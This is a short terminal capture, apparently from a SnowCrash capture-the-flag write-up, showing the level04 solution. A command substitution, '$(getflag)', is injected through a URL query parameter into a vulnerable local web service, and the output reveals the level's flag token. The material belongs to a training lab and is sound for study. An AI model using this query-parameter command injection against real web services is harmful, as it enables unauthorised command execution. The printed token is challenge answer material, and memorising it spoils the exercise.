 level04@SnowCrash: ~
level04@SnowCrash:~$ curl localhost:4747/?x=$(getflag)
Check
curl: (6) Couldn't resolve host 'flag.Here'
curl: (6) Couldn't resolve host 'is'
curl: (6) Couldn't resolve host 'your'
curl: (6) Couldn't resolve host 'token'
curl: (6) Couldn't resolve host ''
curl: (6) Couldn't resolve host 'Nope'
curl: (6) Couldn't resolve host 'there'
curl: (6) Couldn't resolve host 'is'
curl: (6) Couldn't resolve host 'no'
curl: (6) Couldn't resolve host 'token'
curl: (6) Couldn't resolve host 'here'
curl: (6) Couldn't resolve host 'for'
curl: (6) Couldn't resolve host 'you'
curl: (6) Couldn't resolve host 'sorry.'
curl: (6) Couldn't resolve host 'Try'
curl: (6) Couldn't resolve host 'again'
curl: (6) Couldn't resolve host ''
level04@SnowCrash:~$ curl localhost:4747/?x='$(getflag)'
Check flag.Here is your token : ne2searoevaevoem4ov4ar8ap
level04@SnowCrash:~$